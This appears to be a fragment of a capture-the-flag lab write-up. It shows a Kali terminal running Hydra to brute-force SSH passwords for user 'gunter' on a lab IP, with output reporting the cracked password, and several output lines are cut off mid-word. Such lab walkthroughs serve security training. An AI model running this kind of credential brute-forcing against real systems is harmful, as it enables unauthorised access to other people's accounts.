 root@kali:~/Desktop/advanture# hydra -l gunter -P spass ssh://10.10.86.177
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizatio
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-25 15:47:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
ks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 201 login tries (l:1/p:201), ~13 tries per task
[DATA] attacking ssh://10.10.86.177:22/
[22][ssh] host: 10.10.86.177   login: gunter   password: The Ice King sucks
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-25 15:48:30